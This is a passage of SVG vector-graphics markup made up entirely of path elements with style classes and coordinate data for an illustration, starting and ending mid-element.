	c-1.2-0.3-2.3-0.7-3.5-1C149.4,317.9,149.5,317.8,149.5,317.7z"/>
	<path class="st3" d="M120.5,320.5c0-0.1,0-0.1,0-0.2c0.9-0.3,1.9-0.6,2.8-0.5C122.4,320,121.4,320.2,120.5,320.5z"/>
	<path class="st3" d="M134.7,317.4c0.3,0,0.6,0,0.9,0c-0.9,0.3-1.7,0.5-2.6,0.4C133.5,317.7,134.1,317.6,134.7,317.4z"/>
	<path class="st30" d="M258.7,299.7c-1.5-0.6-2.6-1.7-4.1-2.3c-3.5-1.7-7.1-3-11-2.9c-0.2,0-0.3,0-0.2-0.3c0-0.3,0.2-0.5,0.6-0.5
	c4.6-0.1,9-1.9,13.6-1.7c2.9,0.1,5.7,0.3,8.4,1.3c0.9,0.3,1.8,0.4,2.8,0c1.6-0.7,3.4-0.1,5.1,0c1.5,0.1,3,0.4,4.4,0.3
	c1.3,0,2.6,0.3,4,0.3c0,0.5-0.4,0.6-0.8,0.7c-2.6,1.1-5.1,0.7-7.8,0.3c-1.1-0.2-2.3-0.2-3.4,0.2c-0.4,0.1-0.8,0.3-0.9,0.7
	c-0.4,1.4-1.2,0.9-2,0.5c-2.2-0.9-4.4-1.9-6.7-2.6c-2.5-0.8-5-0.8-7.4,0.2c-0.5,0.2-1.2,0.4-1.2,1c0,0.7,0.7,0.8,1.2,1.1
	c1.8,0.8,3.7,1.2,5.1,2.7C258.7,299.1,259.1,299.3,258.7,299.7z"/>
	<path class="st1" d="M185.7,275.8c-1.3,0-2.6,0.6-3.9,0.7c-2.7,0.3-5.5,0.3-8.2,0c-1.5-0.2-3.1-0.1-4.6-0.2c-3.6-0.2-7-1.2-10.4-2.3
	c-0.2-0.1-0.4-0.1-0.6-0.2c-0.6-0.7-1.5-0.8-2.2-1.4c-1-0.8-2.1-1.5-2.9-2.5c-1.6-1.9-3.8-3.2-5.9-4.7c1.2,1.8,2.6,3.4,4.2,5.1
	c-1.3-0.1-2.2-0.6-3.2-0.8c-4.2-0.9-8.6-1.1-12.8-2.2c-1.5-0.4-3.1-0.1-4.6-0.1c-0.8,0-1.2-0.2-1-1c1-4.5,1.6-9.1,3.6-13.4
	c0.3-0.6,0.6-0.8,1.3-0.5c1.8,0.8,3.5,1.6,5.3,2.5c3.9,1.9,7.7,4,11.7,5.5c4.2,1.6,8.5,3.3,13.2,3.2c1.5,0,3-0.1,4.5-0.1
	c0.9,0,1.3,0.2,1.5,1.1c0.1,0.6,0.3,1.3,1,1.2c0.8-0.1,0.8-0.9,0.8-1.5c0-0.7,0.2-0.9,0.9-1.1c5.2-1.1,10.4-2,15.5-3.7
	c2.5-0.8,4.9-1.9,7.5-2.8c2.8-0.9,5.5-2.1,8.5-2.7c0.3,2.3,0.3,4.6,0,6.8c-0.3,2.5-0.8,5-1,7.6c0,0.4-0.1,0.9-0.4,1.2
	c-2.6,1.1-5,2.5-7.8,3.1c-1,0.2-1.9,1-2.9,1.2c-0.2,0-0.4,0.2-0.8,0c1.6-2.3,3.3-4.5,4.4-7.2C193.5,270.7,190.3,274.1,185.7,275.8z"
	/>
	<path class="st110" d="M203.4,269.7c0-2.7,0.5-5.3,1-7.9c0.4-2,0.1-4.1,0.2-6.1c0-0.5-0.1-1.1,0.2-1.6c2.7-1.1,2.8-1.1,3.8,1.6
	c1.3,3.3,2.1,6.6,2.3,10.2c0.1,1.1-0.2,1.7-1.3,2C207.5,268.4,205.5,269.1,203.4,269.7z"/>
	<path class="st111" d="M146.4,257.2c2.3,0,4.5,1,6.7,1.5c2.7,0.6,5.4,1.4,8.2,1.9c2.7,0.4,5.4,1,8.1,0.8c3.2-0.2,6.4-0.4,9.5-1.1
	c0.3-0.1,0.7,0,1.1-0.1c0.3,0.6-0.2,0.7-0.5,0.8c-0.9,0.2-1.8,0.6-2.8,0.9c-2.1,0.7-4.3,0.5-6.4,0.7c-4.1,0.2-8.1-0.3-12.2-1
	c-3.7-0.7-7.1-2.1-10.6-3.5C147.2,257.8,146.8,257.5,146.4,257.2z"/>
	<path class="st112" d="M176.7,261.9c0.7-0.6,1.6-0.9,2.5-1.1c0.3-0.1,0.8,0,0.8-0.5c2.7-0.6,5.5-1.2,8.2-1.8
	c0.4-0.1,0.8-0.1,1.3-0.1c0.5-0.1,1-0.3,1.5-0.2c-1.6,0.9-3.5,1.2-5.2,1.7C182.8,260.7,179.8,261.6,176.7,261.9z"/>
	<path class="st10" d="M42.8,122.8c1.7,0.3,3.4,0.6,5.2,0.4c3.2-0.4,6.4-0.7,9.7-1c-3.2,1.6-6.3,3.4-9,6.2c1.2-0.3,1.9-1.1,2.6-1.7
	c3.1-2.3,6.5-4.2,10.3-4.9c2.8-0.5,5.6-0.1,8.3,0.7c2.5,0.7,5.1,1.4,7.2,3.1c0.3,0.2,0.7,0.3,0.7,0.8c-3.1-0.9-6.1-0.1-9.1,0.2
	c-3,0.3-5.9,0.4-8.8,1.2c-2.7,0.7-5.3,1.4-7.9,2.2c-3.1,1-6.3,1.9-9.6,2c-3.8,0.2-7.6-0.4-11.3-1.1c-2.5-0.4-5-1.1-7.5-1.5
	c-0.9-0.1-1.4-0.7-2.1-1c-4.3-2.5-8.8-4.5-13.2-6.9c-0.2-0.1-0.4-0.2-0.5-0.6c3.2-0.7,6.2-0.4,9.1,0.7c3.5,1.3,6.6,3.4,9.4,6
	c1.3,1.2,2.9,1.8,4.6,1.7c2.7-0.1,5.5-0.2,8.2-0.3c1.2,0,2.4,0.5,3.6,0.3c0.4,0,0.9,0.1,1.3-0.3c-1.1-0.7-2.3-0.4-3.4-0.7
	c-0.3-0.1-0.7-0.1-1.1,0c-1.2,0.2-1.7-0.1-1.9-1.5c-0.4-1.9-1.7-3.6-2.8-5.3c-1.5-2.4-3.1-4.6-5-6.7c-0.8-0.8-0.6-1.2,0.5-1.6
	c1.3-0.5,2.7-0.9,4-1.3c1.8-0.6,3.5-1.4,5.1-2.4c2-1.2,4.4-1.8,5.9-3.8c0.6,1.7-0.9,4.7-2.3,5.6c-2.1,1.2-4.1,2.6-6.5,3.2
	c-0.7,0.2-1.4,0.4-2.1,0.3c-0.3,0-0.5,0.1-0.6,0.3c-0.1,0.2,0,0.4,0.2,0.5c2.8,0.9,3.8,3.7,5.6,5.6c1.3,1.4,2,3.1,3.1,4.6
	c0.4,0.5,1,1.5,1.6,1.1c0.6-0.5-0.5-1-0.8-1.5c-0.4-0.7-0.9-1.4-1.3-2.1C42,122.9,42.3,122.7,42.8,122.8
	C42.8,122.8,42.8,122.8,42.8,122.8z"/>
	<path class="st101" d="M270.8,288.4c-0.8,0.6-1.8,0.9-2.8,0.9c-0.7,0-1.2,0.1-1.5,0.8c-0.2,0.6-0.7,0.5-1.2,0.5
	c-2.3-0.2-4.5-0.4-6.8-0.4c-1.9-0.7-3.9-0.7-5.9-1c-1.3-0.4-2.6-0.2-3.9,0c-2.2,0.3-4.5,0.5-6.7,1c-0.2,0-0.3,0-0.4-0.1
	c-1,0.2-2.1,0.4-3.5,0.4c1.3-1,2.4-1.6,3.6-2.1c4.3-1.5,8.7-2.8,13.3-3.2c4.2-0.4,8.2,0.1,12.3,1.1c1.1,0.3,2.2,0.6,3.2,1
	C270.7,287.8,271,287.9,270.8,288.4z"/>
	<path class="st113" d="M243.4,294.3c0.1,0.1,0.2,0.2,0.2,0.3c-0.1,0.5-0.2,1.1-0.2,1.6c-8.1,0.5-15.9,2.5-23.7,4.8
	c-2.4,0.7-4.8,1.3-7.3,2c-0.3,0.1-0.6,0.1-0.9,0.1c-0.1-0.7,0.5-0.9,1-1.1c2.5-1.1,5.2-1.7,7.7-2.7c0.6-0.2,1.2-0.4,1.7-0.9
	c0.6-0.5,1.4-0.8,2.3-0.5c1.5,0.1,2.7-0.7,4-1.1c2.8-0.9,5.6-1.5,8.5-2c2-0.4,4-0.3,5.9-0.6C242.9,294.1,243.1,294.2,243.4,294.3z"
	/>
	<path class="st114" d="M216.9,299.2c-1.8-0.2-3.6,0.5-5.5,0c0.3-0.3,0.7-0.3,1-0.2c1.5,0.2,2.9-0.4,4.4,0c0.7,0.2,1.2-0.4,1.9-0.5
	c3.9-0.6,7.3-2.5,10.7-4.5c2.1-1.3,4.1-2.8,6.4-3.9c0.7,0.1,0.8,0.4,0.5,0.9h0c-1.1,0.2-2.1,0.9-3,1.5c-0.8,0.6-0.2,0.8,0.4,0.8
	c-2.9,1.3-5.7,2.5-8.6,3.8c-0.3,0.1-0.6,0.3-0.9,0.5c-1.9,0.3-3.5,1.8-5.5,1.9C218.1,299.5,217.5,299.7,216.9,299.2z"/>
	<path class="st115" d="M216.9,299.2c1.9,0,3.7-0.4,5.4-1.2c0.6-0.3,1.2-0.5,1.9-0.5c0,0.1,0,0.1,0,0.2c-2.2,0.5-4,2-6.3,2.5
	c-1.9,0.4-3.7,1.3-5.6,1.9c-0.4,0.1-0.7,0.3-0.9,0.7c-1.8,0.4-3.6,0.8-5.5,1.2c-1.6,0.8-3.4,1-5.2,0.7c-1,0-2,0.4-3.1,0.2
	c0.3-0.8,1-0.6,1.6-0.7c2.3-0.3,4.5-0.9,6.7-1.4c3.3-0.8,6.5-2,9.7-3c0.6-0.2,1.3-0.4,2.1-0.3c0,0-0.1-0.2-0.1,0c0,0,0,0-0.1,0
	c-0.2,0-0.5,0-0.6-0.2C216.9,299.4,216.9,299.3,216.9,299.2z"/>
	<path class="st114" d="M241.5,290.2c2.5-0.7,5-0.9,7.6-1.2c1.2-0.1,2.4-0.6,3.5,0.2c-3.8,0-7.6,0.6-11.3,1.4
	C241.3,290.5,241.4,290.4,241.5,290.2z"/>
	<path class="st1" d="M204.1,286.9c0.2-0.4,0.8-0.1,1.1-0.7c-1,0.1-1.9,0-2.7,0c-2,0.1-3.9-0.6-5.8-0.9c-1.6-0.3-2.9-0.3-4.2,0.9
	c-1.4,1.3-3.3,2.1-5.1,2.8c-0.8,0.3-1.2,0.2-1.1-0.8c0.1-1.2,0.1-2.4,0.4-3.6c0.1,0,0.2-0.1,0.2-0.1c1.3-3.1,4-4.3,7.1-4.7
	c1.6-0.2,3.2,0.2,4.8,0.5c2.1,0.3,4.2,1.1,6.2,1.9c0.5,0.2,1,0.3,1.6,0.4c0.2,0,0.5,0.1,0.2-0.3c1.3,0,2.7,0,4,0
	c-0.8,0.5-1.8,0-2.7,0.7c1.3,0,2.7,0.1,4,0c2.4-0.2,4.8-0.6,7-1.6c1.4-0.6,2.8-1.1,4-1.9c2.6-1.5,5.2-3.1,8-4.1
	c5.2-2,10.4-4,16.1-3.5c3.3,0.3,6.3,1.4,9.2,2.8c2.1,1,3.8,2.5,5.8,3.7c1.3,0.8,2.5,1.6,3.9,2.1c0.7,0.3,1.6,0.5,2.3-0.3
	c2.6,0,6.3,2.4,7.1,4.5c-0.6,0.3-1-0.1-1.5-0.3c-2.1-1.2-4.2-2.3-6.6-2.6c-1.1-0.1-2.1,0.3-3.3,0c-2.1-0.5-4.2-0.9-6.3-1.3
	c-2.6-0.5-5.2-0.6-7.8-0.2c-3.5,0.5-6.9,1.1-10.2,2.5c-5,2.1-9.6,4.8-14.4,7.4c-1.2,0.6-2.4,1.1-3.6,1.6c-0.6,0.3-1.2,0.6-1.5,1.2
	c-0.5,0.9-1.3,1.2-2.3,1.2c-3.9-0.1-7.8,0.5-11.7,0.9c-2.1,0.2-4.2,0.2-6.3,0.5c-3.7,0.5-7.4,1.2-11.1,1.9
	c-4.8,0.9-9.6,1.6-14.4,2.7c-3,0.7-6.1,1.5-9.1,2.3c-2.1,0.6-4.1,1.1-6.2,1.5c-1.5,0.3-2.9,1.1-4.4,1.3c-4.7,0.8-9.3,1.9-14,2.4
	c-3.6,0.4-7.2,1-10.8,0.8c-4.5-0.3-9,0.2-13.5,0.2c-2.1,0-4.2,0-6.3,0.3c-0.7,0.1-1.5-0.2-2.2-0.2c-2.8,0-5.6,0.4-8.3,0.4
	c-2.7,0-5.4-0.2-8.1-0.1c-2.8,0-5.6,0.3-8.4,0.3c-1.7,0-2.2-0.4-2.2-2.1c0-3.2,0.4-6.3,1.3-9.4c0.5-1.7,0.8-3.4,1.8-4.9
	c1.7-2.4,4.3-3.2,7-3.7c3.5-0.7,6.9-0.2,10.3,1c1.9,0.7,3.9,1.3,5.9,2c2,0.7,3.9,1.5,5.9,2.3c0.8,0.4,1.7,0.5,2.6,0.8
	c2.3,0.7,4.6,1.4,7.1,1.2c5.8,1.9,11.8,1.8,17.8,1.4c3.7-0.2,7.3-0.9,11-1.2c2.4,0.1,4.8-0.5,7.2-0.8c3.6-0.4,7.1-1.1,10.7-1.5
	c3.4-0.4,6.7-1.3,10-2.1c3.7-1,7.4-1.9,11-3.2c0.7-0.3,1.5-0.6,2.2-0.9c3.4-1.1,7-0.2,10.4-0.9C203.6,287.3,204,287.5,204.1,286.9z"
	/>
	<path class="st10" d="M113.4,292.9c-1.6-1-3.4-1.3-5-2.2c-0.8-0.4-1.5-1.2-2.5-1.2c-1.2-0.2-2.2-0.8-3.2-1.5
	c-4.5-3.2-9.3-6.1-14.3-8.4c-3.3-1.5-6.7-2.8-10.2-3.6c-2.6-0.6-5.2-0.4-7.9,0c-0.5,0.1-1.1,0.3-1.6-0.1c-0.9,0.1-1.4-0.3-1.7-1.1
	c-0.7-1.7-1.6-2.1-3.5-1.6c-1.6,0.5-3.1,1.3-4.6,2.1c-0.3,0.2-0.7,0.5-0.9,0.2c-0.4-0.4,0.1-0.7,0.3-1c0.8-0.9,1.7-1.8,2.9-2.1
	c0.9-0.2,1.5-1,2.5-1c0.6,1.9,2,1,3.1,0.9c3.5-0.3,6.2-2.1,8.9-4c1.7-1.2,3.4-2.5,5.4-2.8c2-0.4,3.9-0.4,5.9-0.3
	c1.9,0.2,3.7,0.6,5.6,0.6c1.2,0,2.1,0.7,3.2,1.2c2.9,1.2,5.5,2.9,8.2,4.5c1.2,0.7,2.3,1.8,3.5,2.6c1.6,1,3.2,2.1,4.9,2.9
	c2.2,1,4.4,2.1,6.4,3.5c0.6,0.4,1.3,0.8,2.1,0.7c1.7,0.8,3.3,2,5.1,2.7c0.4,0.2,0.8,0.4,1.5,0.7c-0.9-1.1-2-1.2-2.9-2.2
	c2,0.3,3.7,0.3,5.7,0c-1.1-0.7-2.1-0.4-3.3-0.6c3.8-1,7.4-1.8,11.1-1.2c1,0.2,2.1,0.3,3.1,0.4c1.8,0.3,3.1,1.1,4.3,2.6
	c1,1.3,1.1,2.8,1,4.2c0,1.3-0.4,2.6-0.6,3.9c-0.1,0.4-0.3,0.6-0.6,0.4c-0.4-0.3-1-0.3-1.3-0.8c-1.6-1.9-3.6-2.8-6.1-2.2
	c-1.2,0.3-2.3,0.5-3.5,1c0.3,0,0.5,0,0.6,0.2c-0.7,0.4-1.5,0.1-2.3,0.2c1.1,0.5,2.1,0.9,3.4,0.8c1.7-0.2,3.5-0.3,5.2,0
	c1,0.1,2.1,0.8,3,1.4c1.7,1,3.3,2.1,5,3.3c-0.9,0.5-1.7,0.5-2.5,0.6c-5.4,0.5-10.7,1-16.1,0.8c-2.4-0.1-4.7-0.6-6.9-1.2
	C120.4,295.1,116.9,293.9,113.4,292.9z"/>
	<path class="st116" d="M135.2,290.3c-0.5,0-1-0.1-1.6-0.1c2-0.6,3.8-1.5,5.9-1.6c2.2-0.2,3.3,1.4,4.8,2.3c0.1,0,0.1,0.2,0.1,0.2
	c-0.1,0.1-0.2,0.2-0.4,0.2c-2.2-1.8-4.8-1.9-7.4-1.2C136.2,290.2,135.7,290.2,135.2,290.3z"/>
	<path class="st117" d="M256.8,329.6c-0.1-1,0.8-1.2,1.4-1.3c2.1-0.5,4.2-1.4,6.1-2.4c0.3-0.1,0.6-0.6,0.9-0.3c0.4,0.3,0,0.7-0.1,1.1
	c-0.1,0.1-0.1,0.3-0.2,0.6c1.1-0.7,1.2,0.3,1.6,0.7c-1.4,0.5-2.9,0.3-4.3,0.7C260.4,329.1,258.6,329.3,256.8,329.6z"/>
	<path class="st8"
		  d="M252.1,331.6c1.1-0.4,2.2-0.9,3.3-1.2c-0.3,1.1-1.2,1.3-2,1.8C252.7,332.6,252.4,331.9,252.1,331.6z"/>
	<path class="st8" d="M239.3,333.7c1.3-0.4,2.6-0.1,3.8-0.2C241.9,334,240.6,333.6,239.3,333.7z"/>
	<path class="st118"
		  d="M198.7,106.7c0-0.4,0.3-0.5,0.5-0.8c0.5-0.9,0.7-0.3,1,0.1C199.9,106.8,199.2,106.5,198.7,106.7z"/>
	<path class="st114" d="M240.5,288.2c0.7-0.2,1.3-0.8,2.2-0.8C242.1,288.1,241.6,288.3,240.5,288.2z"/>
	<path class="st101" d="M236.3,290.9c0.4,0,0.8-0.1,1.2-0.1C237.1,291.1,236.8,292,236.3,290.9C236.3,290.9,236.3,290.9,236.3,290.9z
	"/>
	<path class="st119" d="M68.8,275.8c1.2-0.2,2.3-0.4,3.5-0.5c3.8-0.4,7.4,0.5,11,1.8c4.8,1.7,9.2,4,13.6,6.6c2,1.2,4.1,2.5,6,4
	c0.9,0.7,2,1.2,3,1.8c-0.5,0.5-0.9,0-1.2-0.1c-2.5-1.2-4.9-2.4-7.6-3.1c-2.7-0.7-5.5-1.5-8.4-1.4c-1.2,0-2-0.6-2.9-1
	c0-1.1,0.8-0.8,1.3-0.8c0.2,0,0.1-0.2,0.1-0.1c0,0,0,0.1-0.1,0.1c-0.2,0-0.6,0.1-0.6-0.3c0.6-0.5,1.2-0.3,1.8-0.1
	c2,0.5,3.9,1.2,6,1.4c-0.9-0.8-1.9-1.4-2.9-2c-3.9-2.3-8.1-4-12.5-5.1c-1.8-0.5-3.6-0.6-5.5-0.3c-1.2,0.2-2.4,0.1-3.6,0.2
	c-2.3,0.2-4.3,1-6.2,1.6c0.1,0,0.2,0.1,0.1,0.4c-0.9,0.2-1.9,0.3-2.9,0.1c0.6-1,1.8-1.3,2.8-1.6C65.3,276.9,67,276.4,68.8,275.8z"/>
	<path class="st39" d="M86.5,282.7c0.2,0.3,0.6,0.2,1.2,0.4c-0.9,0.1-1.6-0.1-1.9,0.7c-0.2,0.1-0.5,0.2-0.7,0.3
	c0-1.2-0.9-2.3-2.4-2.5c-2.4-0.4-4.8-0.6-7.1,0.5c-1.4,0.6-2.7,0.5-3.9-0.4c-1.5-1.2-3.2-0.9-4.9-0.7c-1,0.1-2.1,0.2-3.1,0.3
	c-1.6,0.2-2.5-1-3.4-2.1c0.2-0.1,0.3-0.2,0.5-0.3c0.9-0.4,1.9-0.3,2.9-0.2c0.2-0.1,0.3-0.2,0.5-0.2c2.5,0.4,4.9-0.2,7.4,0.1
	c0.7,0.1,1.3,0.2,1.9,0.5c1.5,1,3.1,1.1,4.7,1.1c2.2,0,4.3,0.1,6.3,0.9C85.3,281.5,86.1,281.9,86.5,282.7z"/>
	<path class="st120" d="M139.6,36.3c0.4,0.3,0.1,0.8,0.3,1.2c0.3-0.3,0-0.8,0.5-1.2c0.6,1.9,0.6,3.8,0.8,5.7c0.6-1.1,0.6-2.4,1.2-3.5
	c0.5,0.1,0.4,0.4,0.3,0.6c-0.3,1.7-0.4,3.5-1,5c-0.5,1.2-0.5,2.3-0.6,3.5c-0.5-1.5-0.4-3.2-0.7-4.7
	C139.9,40.8,139.5,38.6,139.6,36.3z"/>
	<path class="st121" d="M144.9,77.1c-0.1,1.2-0.3,2.3-0.3,3.5c-0.1,2.2-0.9,4.2-2,6c-0.2,0.3-0.3,0.5-0.3,0.9c-1,0.1-2.1,0.3-3-0.2
	c-0.2-0.3-0.1-0.7,0-1c0.1-3.5,1.4-6.7,2.7-9.9c0.2-0.4,0.5-0.9,1.1-1C143.6,76,144.4,76.4,144.9,77.1z"/>
	<path class="st122" d="M142.4,74.1c0,0.2,0,0.5,0.1,0.7c-0.2,0.1-0.4,0.1-0.5,0.2c-1,2.1-3.1,3.5-3.7,5.8c-0.1,0.2-0.2,0.4-0.5,0.4
	c0.1-1.4,0.7-2.6,0.5-4c-0.1-0.4,0.5-0.8,0.9-1.2C140.1,75.1,141.1,74.4,142.4,74.1z"/>
	<path class="st123" d="M139.1,86.3c0,0.3,0,0.7,0,1c-0.6,0-1.1-0.3-1.6-0.6c0-1.3,0.1-2.5,0-3.8c0-0.8,0.5-1.2,0.8-1.7
	c0.6-1,1-2.2,1.9-3.1c0.2,0.5-0.1,0.7-0.2,1c-1,2.3-1.4,4.6-1.4,7.1C138.7,87,139,86.5,139.1,86.3z"/>
	<path class="st124" d="M138,90c-0.1,0-0.2,0-0.2,0c0-0.1,0-0.1,0-0.2c1.2-0.2,2.3-0.4,3.5-0.3c0,0.2,0,0.4-0.2,0.4
	c-1.3,0.1-1.5,1.1-1.7,2.2c-0.1,0.5-0.1,1-0.3,1.5c-0.1,0.3-0.3,0.5-0.6,0.4c-0.3-0.1-0.5-0.3-0.5-0.6c0-0.7,0.1-1.3,0.2-2
	C138.4,90.9,138.5,90.3,138,90z"/>
	<path class="st125" d="M138,90c0.6-0.1,1-0.1,0.7,0.8c-0.2,0.8-0.3,1.6-0.5,2.4c0,0.2-0.1,0.5,0.2,0.6c0.4,0.1,0.4-0.3,0.4-0.5
	c0.1-0.7,0.3-1.5,0.4-2.2c0.1-1,0.5-1.5,1.6-1.4c0.1,0,0.3-0.1,0.4-0.2c0.3-0.1,0.6-0.2,0.9-0.2c1,1.5,2.5,2.6,3,4.4
	c0.8,3,0.7,5.9-1.2,8.5c-0.2,0.3-0.4,0.7-0.6,1c-0.4,0.3-0.5,0.3-0.6-0.1c-0.1-0.3-0.4-0.4-0.6-0.3c-0.5,0-0.9,0.1-1.4,0.2
	c-1,0.3-1-0.5-1.1-1.1c-0.2-1.2-0.5-2.3-0.7-3.2c0.2,0.5,0.3,1.3,0.5,2.2c0.1,0.3,0.1,0.6-0.2,0.7c-0.3,0.1-0.5-0.2-0.6-0.4
	c-0.3-0.7-0.6-1.4-0.8-2.1c-0.6-2.3-1.2-4.6-0.6-7c0-0.2,0.1-0.3,0.2-0.4C137.9,91.1,137.7,90.5,138,90z"/>
	<path class="st126" d="M137.5,91.6c-0.5,3.4,0.1,6.7,1.6,9.8c0-1.4-0.5-2.7-0.6-4.1c0.8,1.6,1.2,3.3,1.5,5c0.1,0.5,0.2,0.8,0.7,0.7
	c-0.4,0.4-1,0.1-1.4,0.4c-0.5-1-1-2-1.4-3c-1.2-3-1.4-6.1-0.9-9.2c0-0.2,0.1-0.3,0.2-0.6C137.6,90.9,137.4,91.3,137.5,91.6z"/>
	<path class="st72" d="M141.8,252.7c0.9,1.1,2.3,1.4,3.5,1.8c1.7,0.5,3.3,1.4,5,1.8c3.3,0.8,6.4,1.8,9.8,2.4c1.4,0.2,2.9,0.7,4.3,0.9
	c2.6,0.3,5.2,0.5,7.8,0.5c0.4,0,0.8-0.1,1.1,0.2c-0.2,0.4-0.5,0.3-0.8,0.3c-5,0.2-9.9-0.2-14.7-1.5c-2.9-0.8-5.8-1.6-8.7-2.4
	c-2.6-0.7-4.8-2-7.2-3c-0.4-0.2-0.7-0.4-0.8-0.8C141.4,252.8,141.6,252.7,141.8,252.7C141.8,252.7,141.8,252.7,141.8,252.7z"/>
	<path class="st127" d="M139.5,118c-0.8-2.9-1.1-5.8-0.5-8.7C139,112.2,139.6,115.1,139.5,118z"/>
	<path class="st128" d="M140.4,110.8c0.5,1.9,0.7,3.8,0.6,5.8C140.5,116.1,140,111.9,140.4,110.8z"/>
	<path class="st129" d="M195.7,110.7c0.9-2.7,1.1-5.8,4.6-6.9C198.1,105.6,196.9,108.2,195.7,110.7z"/>
	<path class="st130" d="M176.9,25.2c2.2,1.3,3.9,2.5,5.1,4.2c1.1,1.5,1.3,3.5,1.6,5.4c0.1,0.4-0.2,0.5-0.6,0.5
	c-1.1,0-2.3-0.1-3.4,0.3c-0.6,0.2-0.5-0.2-0.5-0.6c0.1-0.7,0.1-1.5,0.3-2.2c0.4-2.7-0.4-5-2.2-7.1C177.1,25.7,177.1,25.6,176.9,25.2
	z"/>
	<path class="st131" d="M189,50.5c-0.3-0.3-0.6-0.5-0.9-0.8c-1.1-1.3-2.3-2.6-1.9-4.5c0.1-0.8,0.2-1.6,0.4-2.4c0.1,0,0.1,0,0.2,0
	c0.3,1.2,0.6,2.3,0.9,3.5c0.3,1.3,0.7,2.6,1.6,3.7C189.5,50.5,189.4,50.6,189,50.5z"/>
	<path class="st132" d="M189,46.8c-0.9-2.2-1.4-4.5-1.8-6.8c0.6,0,0.9,0.4,1,0.7C188.5,42.7,189,44.7,189,46.8z"/>
	<path class="st133" d="M186.2,45.3c-0.1,1.8,1.4,3,1.9,4.5c-0.6-0.1-1.2-0.2-1.9-0.2c-0.5-0.2-0.9-0.5-0.6-1.2
	C185.9,47.3,185.7,46.2,186.2,45.3z"/>
	<path class="st134" d="M184.1,33c0.7,0.6,0.7,1.4,1,2.2c0.1,0.3,0.3,0.7-0.1,0.8c-0.4,0.1-0.6-0.3-0.6-0.7
	C184.3,34.5,184.2,33.7,184.1,33z"/>
	<path class="st135" d="M187.8,39.2c-0.6-0.5-1.1-1.1-0.8-2.2C187.6,37.8,187.9,38.4,187.8,39.2z"/>
	<path class="st136" d="M161.9,54.5c0.2,0.2,0.5,0.4,0.9,0.7c-2.7-0.3-5.2,0.5-7.8,0.2c-2.1-0.2-4.3-0.1-6.1-1.7
	c-0.3-0.3-0.6-0.2-0.8,0c-0.7-0.3-0.1-0.9-0.3-1.3c-0.3-1.1,1.6-3.8,2.7-4.2c0.2-0.1,0.3,0.1,0.3,0.3c-0.7,0.6-1.5,1.1-1.6,2.2
	c1,0.7,2.2,0.8,3.3,1c1.8,0.3,3.5,0.6,5.3,1C159.2,53.1,160.7,53.5,161.9,54.5z"/>
	<path class="st137" d="M145.9,54.4c0.6,0.8,0.6,1.8,0.5,2.9C145.7,56.3,145.7,55.4,145.9,54.4z"/>
	<path class="st138" d="M161.9,54.5c-3.3-1.6-6.8-2-10.3-2.6c-0.9-0.2-2-0.1-2.4-1.2c2.7,0.5,5.3,1.1,8,1.6c1.9,0.3,3.7,1,5.2,2.2
	C162.2,54.5,162,54.5,161.9,54.5z"/>
	<path class="st139" d="M185,55.2c-2.5,0.8-5,0.4-7.6,0.4c-0.9,0-1.8,0.3-2.6-0.2c1.2-0.9,2.4-1.7,3.5-2.6c0.6-0.5,1.3-0.6,2-0.9
	c0.5-0.3,0.7,0.2,0.9,0.5c0.2,0.4,0.4,0.8,0.6,1.1c0.9,1.2,2.1,1.4,3.3,0.5c0.2-0.1,0.3-0.3,0.6-0.4c0.6-0.1,0.7,0.1,0.4,0.6
	C185.7,54.5,185.5,55,185,55.2z"/>
	<path class="st140" d="M186.1,54.2c-0.1-0.1,0.1-0.7-0.2-0.4c-0.9,0.8-1.7,1.5-3,1c-1.2-0.5-1.7-1.4-2.1-2.5
	c-0.1-0.3-0.3-0.3-0.5-0.4c0.9-0.1,1.9-0.7,2.2,0.9c0.2,1.1,2.4,1.1,3.2,0.1c0.3-0.3,0.3-0.8,0.9-1C186.6,52.8,187,53.6,186.1,54.2z
	"/>
	<path class="st141" d="M166.3,80.2c1,0.4,2,0.3,3.1,0.2c0.9,0,1.8-0.6,2.7,0c0.7,0.4,1.4,0.9,1.2,1.8c-0.2,0.8-1,1.3-1.7,1.4
	c-1.9,0.2-3.8,0.5-5.7,0.1c-1.6-0.3-2.4-1.3-3.3-2.4c-0.2-0.2-0.5-0.6,0.2-0.8C164,80.4,165.1,80.1,166.3,80.2z"/>
	<path class="st142" d="M206.7,282.4c0.1,0.3,0.5,0.1,0.8,0.4c-1.5,0.2-2.7-0.4-3.9-0.9c-3-1-6.1-1.8-9.2-1.8
	c-2.7,0.1-5.3,0.9-6.8,3.6c-0.2,0.3-0.2,1-0.9,0.9c0.3-2.3,1.5-3.7,3.6-4.5c1.3-0.5,2.6-0.6,3.9-0.7c4-0.5,7.5,1.1,11,2.6
	C205.7,282.4,206.2,282.5,206.7,282.4z"/>
	<path class="st143" d="M204.1,286.9c0.4,0.7-0.2,0.6-0.6,0.7c-2.2,0.4-4.4,0.6-6.7,0.5c-1,0-2-0.1-3,0.4c-0.3,0.2-0.8,0.2-1.1-0.2
	c2-1.5,4.3-1.7,6.6-1.2c1.1,0.2,2.2,0.2,3.3,0C203.2,287.1,203.7,287.2,204.1,286.9z"/>
	<path class="st1" d="M202.7,287.2c-1.1,0.3-2.2,0.4-3.3,0C200.5,287.2,201.6,287.2,202.7,287.2z"/>
	<path class="st1" d="M254.7,306.3c1.2,2,1.7,4.2,2.1,6.5c0.5,2.9,1.1,5.8,1.3,8.7c0,0.4,0.1,0.8,0.1,1.2c0,1.1-0.3,1.7-1.5,1.9
	c-4.3,0.7-8.5,0.9-12.7-0.1c-2.2-0.5-4.3-1.2-6.2-3c0.6,2.5,2.4,4,4.9,4.2c4.3,0.3,8.4,1.4,12.7,1.7c0.1,0,0.3,0.1,0.6,0.3
	c-1.6,0.6-3,1.1-4.4,1.8c-2.5,1.2-4.9,2.5-7.7,3c-2.1,0.4-4.2,0.1-6.3,0.5c-2.7,0.5-5.5,0.3-8.2,0.2c-4-0.1-8-0.7-12-0.8
	c-5-0.2-9.8-1.5-14.7-2.7c-7-1.7-13.8-3.9-20.4-6.7c-3.1-1.3-6.2-2.7-9.5-3.7c-0.9-0.6-0.9-1.4-0.6-2.3c0.3-0.9,0.8-1.6,1.4-2.3
	c2.8-2.6,5.9-4.7,9.9-5.1c2.1-0.3,4.1-0.5,6.2-0.9c0.3-0.1,0.6-0.1,0.9,0c2.2,0.7,4.5,0.3,6.8,0.4c5,0,9.9,0.3,14.8,0.7
